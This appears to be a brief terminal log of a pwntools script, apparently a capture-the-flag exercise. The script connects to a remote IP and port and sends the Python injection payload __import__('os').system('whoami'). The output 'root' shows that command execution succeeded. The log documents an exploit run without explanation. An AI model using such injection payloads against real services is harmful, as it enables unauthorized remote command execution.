 main
/usr/bin/python3.10 /home/simu/PycharmProjects/pythonProject/main.py
Warning: _curses.error: setupterm: could not find terminfo database
Terminal features will not be available.  Consider setting TERM variable to your cu
[x] Opening connection to 47.93.249.245 on port 28617
[x] Opening connection to 47.93.249.245 on port 28617: Trying 47.93.249.245
[+] Opening connection to 47.93.249.245 on port 28617: Done
[*] Switching to interactive mode
"__import__('os').system('whoami'"
>>"__import__('os').system('whoami')"
>>root
0
>>